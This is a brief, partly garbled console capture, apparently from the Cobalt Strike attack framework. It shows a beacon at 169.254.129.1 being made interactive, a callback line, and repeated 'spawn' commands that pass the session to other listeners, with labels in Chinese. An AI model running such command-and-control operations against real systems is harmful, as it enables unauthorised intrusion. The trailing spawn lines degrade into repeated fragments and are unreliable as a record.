 事件日志 X 监听器 X 监听器 X 监听器 X Beacon 169.254.129.1
[*] Tasked beacon to become interactive
beacon> spawn CS派发
[+] host called home, sent: 16 bytes
beacon> spawn CS派发
beacon> spawn CS派发
beacon> spawn CS派发
beacon> spawn CS
beacon> spawn CCS
beacon> spawn CCS
beacon> spawn CCSS